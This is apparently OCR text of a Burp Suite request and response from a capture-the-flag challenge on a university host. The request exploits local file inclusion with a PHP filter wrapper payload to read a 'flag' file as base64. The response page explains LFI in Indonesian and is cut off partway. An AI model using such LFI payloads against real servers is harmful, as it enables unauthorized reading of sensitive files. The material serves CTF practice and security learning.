 Request
Pretty Raw Hex
\n
1 GET /?gaskeun=php://filter/convert.base64-encode/resource=flag
HTTP/1.1
2 Host: ccug.gunadarma.ac.id:29809
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ccug.gunadarma.ac.id:29809/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jan 2023 04:19:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2057
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
Pengertian LFI
</h1>
10 <p>
Local File Inclusion (LFI) adalah kerentanan yang sering
ditemukan dalam aplikasi web yang ditulis dengan
buruk. Kerentanan ini terjadi ketika aplikasi web memungkinkan
pengguna untuk mengirimkan input ke file atau mengupload file ke
server. Kerentanan LFI memungkinkan penyerang untuk membaca
(dan kadang-kadang mengeksekusi) file pada mesin korban. Ini
bisa sangat berbahaya karena jika server web salah konfigurasi
dan berjalan dengan hak istimewa tinggi, penyerang dapat
memperoleh akses ke informasi sensitif. Jika penyerang dapat
menempatkan kode pada server web melalui cara lain, maka mereka
mungkin dapat menjalankan perintah sewenang-wenang.
</p>
11
12 <h1>